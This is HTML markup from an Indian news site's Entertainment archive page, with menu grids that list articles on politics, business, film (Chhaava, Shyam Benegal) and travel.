			<a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/" class="image-link media-ratio ratio-16-9" title="The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vinesh Phogat"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/">The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-07T09:13:41+00:00">August 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/bjp-faces-significant-losses-in-the-2024-haryana-assembly-elections-as-exit-polls-suggest-a-resurgence-of-congress-coupled-with-governance-issues-unemployment-and-rural-discontent/" class="image-link media-ratio ratio-16-9" title="Why BJP Is on the Brink of Losing Haryana Elections?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi-450x303.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi-450x303.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi.jpg 700w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Haryana Polls: Rahul’s Comeback vs. Modi’s Waning Influence"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/bjp-faces-significant-losses-in-the-2024-haryana-assembly-elections-as-exit-polls-suggest-a-resurgence-of-congress-coupled-with-governance-issues-unemployment-and-rural-discontent/">Why BJP Is on the Brink of Losing Haryana Elections?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-07T12:52:51+00:00">October 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-the-severe-political-and-economic-turmoil-gripping-bangladesh-and-its-profound-effects-on-the-nations-economy-and-global-business-understand-the-historical-context-economic-chall/" class="image-link media-ratio ratio-16-9" title="From Stability to Chaos: The Far-Reaching Impact of Bangladesh&#8217;s Crisis"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil.jpg 933w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Protests continue to wreak havoc in Bangladesh, severely impacting the economy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-the-severe-political-and-economic-turmoil-gripping-bangladesh-and-its-profound-effects-on-the-nations-economy-and-global-business-understand-the-historical-context-economic-chall/">From Stability to Chaos: The Far-Reaching Impact of Bangladesh&#8217;s Crisis</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-14T12:26:26+00:00">August 14, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-has-children item-mega-menu menu-item-5855"><a href="https://www.thecredibleindia.com/category/business/">Business</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid mb-none" data-id="14">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/" class="image-link media-ratio ratio-16-9" title="Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-150x76.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks.jpg 561w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/">Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T09:30:23+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/" class="image-link media-ratio ratio-16-9" title="India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/">India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T10:13:21+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/" class="image-link media-ratio ratio-16-9" title="Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0.jpg 716w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/">Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-20T05:51:26+00:00">December 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/" class="image-link media-ratio ratio-16-9" title="Vibrant Gujarat Global Summit Kicks Off"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit.png 695w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/">Vibrant Gujarat Global Summit Kicks Off</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-10T08:27:26+00:00">January 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/" class="image-link media-ratio ratio-16-9" title="Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/">Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-19T11:03:26+00:00">July 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-60 menu-item-6526"><a href="https://www.thecredibleindia.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6080"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-6081"><a href="https://www.thecredibleindia.com/category/explainers/">Explainers</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<span class="h-date">
	Sunday, January 18</span>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-100 menu-item-6996"><a href="https://www.thecredibleindia.com/category/videos/">videos</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6122"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
	<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-6121"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-6123"><a href="https://www.thecredibleindia.com/category/videos/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-6124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-51 menu-item-6124"><a href="https://www.thecredibleindia.com/category/gallery/">Gallery</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-6126"><a href="https://www.thecredibleindia.com/category/podcast/">Podcast</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-6127"><a href="https://www.thecredibleindia.com/category/startups/">Startups</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-53 menu-item-6128"><a href="https://www.thecredibleindia.com/category/trending/">Trending</a>
<ul class="sub-menu">
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-6132"><a href="https://www.thecredibleindia.com/category/trending/youtube/">Youtube</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-6129"><a href="https://www.thecredibleindia.com/category/trending/facebook/">Facebook</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-6130"><a href="https://www.thecredibleindia.com/category/trending/instagram/">Instagram</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-6131"><a href="https://www.thecredibleindia.com/category/trending/linkedin/">Linkedin</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-55 menu-item-6133"><a href="https://www.thecredibleindia.com/category/stars/">Stars</a>
<ul class="sub-menu">
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-6134"><a href="https://www.thecredibleindia.com/category/stars/star-videos/">Star Videos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-6135"><a href="https://www.thecredibleindia.com/category/stars/your-day/">Your Day</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="https://www.youtube.com/@TheCredibileIndia" class="link service s-youtube" target="_blank" rel="noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.thecredibleindia.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.thecredibleindia.com/" title="The Credible India" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Credible India
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>	
<!--  Start ads section ...................	 -->
<br>
	<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-22512ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22512ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-container elementor-column-gap-no">
			<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-778356b" data-id="778356b" data-element_type="column">
				<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-element elementor-element-a62d5c4 elementor-widget elementor-widget-html" data-id="a62d5c4" data-element_type="widget" data-widget_type="html.default">
						<div class="elementor-widget-container">
							<a href="#" target="_blank">
								<img decoding="async" style="height:80px;" src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/yellow-sofa-and-text.jpg" width="100%" alt="Demo">
							</a>		</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<!-- end ads section !!!!!!!!!!!!! -->
	
	

<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Entertainment</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="15">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/" class="image-link media-ratio ratio-16-9" title="Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-450x252.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-768x430.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster.jpg 770w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vicky Kaushal Starrer Chhaava"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/entertainment/" class="category term-color-57" rel="category">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/">Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-bureau/" title="Posts by TCI Bureau" rel="author">TCI Bureau</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-02-07T11:57:20+00:00">February 7, 2025</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/#comments"><i class="tsi tsi-comment-o"></i>6</a></span></div></div>			
						
				<div class="excerpt">
					<p>Mumbai: Chhaava, the highly anticipated historical drama, is set to hit theaters on February 14, 2025, and it is already&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shyam-benegal-the-visionary-filmmaker-who-redefined-indian-cinema/" class="image-link media-ratio ratio-16-9" title="Shyam Benegal: The Visionary Filmmaker Who Redefined Indian Cinema "><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/12/Shyam-Benegal-PNG-450x319.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/12/Shyam-Benegal-PNG-450x319.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/12/Shyam-Benegal-PNG-300x213.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/12/Shyam-Benegal-PNG-1024x726.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/12/Shyam-Benegal-PNG-768x545.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/12/Shyam-Benegal-PNG-1536x1090.png 1536w, https://www.thecredibleindia.com/wp-content/uploads/2024/12/Shyam-Benegal-PNG-1200x851.png 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/12/Shyam-Benegal-PNG-e1735110387798.png 1737w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="The Credible India Pays tribute to legendary Filmmaker Shyam Benegal"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/entertainment/" class="category term-color-57" rel="category">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shyam-benegal-the-visionary-filmmaker-who-redefined-indian-cinema/">Shyam Benegal: The Visionary Filmmaker Who Redefined Indian Cinema </a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-bureau/" title="Posts by TCI Bureau" rel="author">TCI Bureau</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-12-25T07:07:27+00:00">December 25, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/shyam-benegal-the-visionary-filmmaker-who-redefined-indian-cinema/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Discover the incredible journey of Shyam Benegal (1934–2024), the legendary Indian filmmaker who revolutionized parallel cinema with socially relevant films like Ankur and Manthan, leaving a lasting legacy in Indian cinema.</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/planning-a-trip-to-germany-dont-miss-out-on-the-secret-treasures-of-dusseldorf-and-cologne-from-ancient-history-to-high-end-shopping-and-indulgent-chocolate-delights-discover-why-these-t/" class="image-link media-ratio ratio-16-9" title="A German Odyssey: Travel to Dusseldorf &#038; Cologne"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/White-and-Yellow-India-Travel-Vlog-YouTube-Thumbnail-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/White-and-Yellow-India-Travel-Vlog-YouTube-Thumbnail-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/White-and-Yellow-India-Travel-Vlog-YouTube-Thumbnail-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/White-and-Yellow-India-Travel-Vlog-YouTube-Thumbnail-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/White-and-Yellow-India-Travel-Vlog-YouTube-Thumbnail-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/White-and-Yellow-India-Travel-Vlog-YouTube-Thumbnail-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/White-and-Yellow-India-Travel-Vlog-YouTube-Thumbnail-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/White-and-Yellow-India-Travel-Vlog-YouTube-Thumbnail.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="A German Odyssey: Travel to Dusseldorf &amp; Cologne"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.thecredibleindia.com/category/entertainment/" class="category term-color-57" rel="category">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/planning-a-trip-to-germany-dont-miss-out-on-the-secret-treasures-of-dusseldorf-and-cologne-from-ancient-history-to-high-end-shopping-and-indulgent-chocolate-delights-discover-why-these-t/">A German Odyssey: Travel to Dusseldorf &#038; Cologne</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/bhanu/" title="Posts by Bhanu Arora" rel="author">Bhanu Arora</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-30T10:29:22+00:00">August 30, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://www.thecredibleindia.com/planning-a-trip-to-germany-dont-miss-out-on-the-secret-treasures-of-dusseldorf-and-cologne-from-ancient-history-to-high-end-shopping-and-indulgent-chocolate-delights-discover-why-these-t/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Unveiling the Charms of Germany&#8217;s Twin Cities: My five-day business trip to Germany, specifically Dusseldorf and Cologne, turned out to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ratio-16-9" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, 